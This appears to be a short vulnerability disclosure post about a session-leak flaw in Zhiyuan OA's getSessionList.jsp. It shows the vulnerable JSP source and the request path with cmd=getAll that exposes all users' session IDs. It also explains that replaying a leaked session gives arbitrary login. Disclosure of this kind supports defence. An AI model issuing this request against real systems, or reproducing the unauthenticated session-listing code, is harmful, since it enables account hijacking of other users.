Zhiyuan Oa Getsessionlist Jsp Session Leak Vulnerability
Zhiyuan Oa Getsessionlist Jsp Session Leak Vulnerability
Zhiyuan OA getSessionList.jsp Session leak vulnerability
Vulnerability Description
When using a vulnerable request, the Session value of some users will be echoed, resulting in arbitrary login
Affect Version
Unknown
Network surveying and mapping
Vulnerability reappears
Source code with vulnerability
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<%@ page contentType="text/html;charset=GBK"%>
<%@ page session= "false" %>
<%@ page import="net.btdz.oa.ext.https.*"%>
<%
String reqType = request.getParameter("cmd");
String outXML = "";
boolean allowHttps = true;
if("allowHttps".equalsIgnoreCase(reqType)){
//add code to judge whether it allow https or not
allowHttps = FetchSessionList.checkHttps();
if (allowHttps) response.setHeader("AllowHttps","1");
}
if("getAll".equalsIgnoreCase(reqType)){
outXML = FetchSessionList.getXMLAll();
}
else if("getSingle".equalsIgnoreCase(reqType)){
String sessionId = request.getParameter("ssid");
if(sessionId != null){
outXML = FetchSessionList.getXMLBySessionId(sessionId);
}
}
else{
outXML += "<?xml version=\"1.0\" encoding=\"GB2312\"?>\r\n";
outXML += "<SessionList>\r\n";
// outXML += "<Session>\r\n";
// outXML += "</Session>\r\n";
outXML += "</SessionList>\r\n";
}
out.println(outXML);
%>

From the above code, we can see that when the cmd parameter is getAll, the SessionID of all users can be obtained and the request
/yyoa/ext/https/getSessionList.jsp?cmd=getAll
There is a vulnerability in echo Session
You can log in to the system by replacing the Session
##
This post is licensed under CC BY 4.0 by the author.